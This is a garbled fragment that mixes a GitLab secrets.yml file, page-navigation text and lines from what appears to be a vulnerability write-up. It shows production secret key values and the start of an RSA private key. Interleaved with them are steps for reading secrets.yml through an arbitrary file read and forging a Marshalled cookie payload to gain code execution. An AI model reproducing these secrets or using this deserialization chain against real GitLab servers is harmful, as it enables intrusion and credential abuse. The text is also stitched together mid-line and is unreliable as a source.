 # This file is managed by gitlab-ctl. Manual changes will be
# erased! To change the contents below, edit /etc/gitlab/gitlab.rb
# and run `sudo gitlab-ctl reconfigure`.
Privacy Pentest Learn Donate
START HACKING | LOG IN
---
production:
db_key_base: 1298e3c217026d63df122eda021beabcc874682d44c5b90895c55fbb08ab0347a6fa711cdd2f5993adcbe6f9b095d0c29da4a5c81ec7e338f3d2f9005f2757f3
secret_key_base: 3231f54b33e0c1ce998113c083528460153b19542a70173b4458a21e845ffa33cc45ca7486fc8ebb6b2727cc02feea4c3adbe2cc7b65003510e4031e164137b3
otp_key_base: 7b8fb13977ba50d7cb2c55b870aab12ff918d216e4f7abcdaf94c2ab679d183b8746361ffcfd33e82e72951d70695362674c0b7c78f9e1b964fb05b57ba4fd01
/secrets.yml using the arbitrary file read and then use the experimentation_subject_id cookie with a Marshalled payload.
openid_connect_signing_key: |
-----BEGIN RSA PRIVATE KEY-----
A payload can be generated by changing your own gitlab instances secret_key_base to match, then running the following in a rails
MIIJKAIBAAKCAgEAtvJQNnMlBaK83qLDlmSbZ8202J4gWV7/lLLiIEGRVn00TsA7
x2D/QloQ35379PQpIJ8zMUMFx8a6VH60xbgqXEQ0VFqeX70wABxMcMDxHG9Orchl